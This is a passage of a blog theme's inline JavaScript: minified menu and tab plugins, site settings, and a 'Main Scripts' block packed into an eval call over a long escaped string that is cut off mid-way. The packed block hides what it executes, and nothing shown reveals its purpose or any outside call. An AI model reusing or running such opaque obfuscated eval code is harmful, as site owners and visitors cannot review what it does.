window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\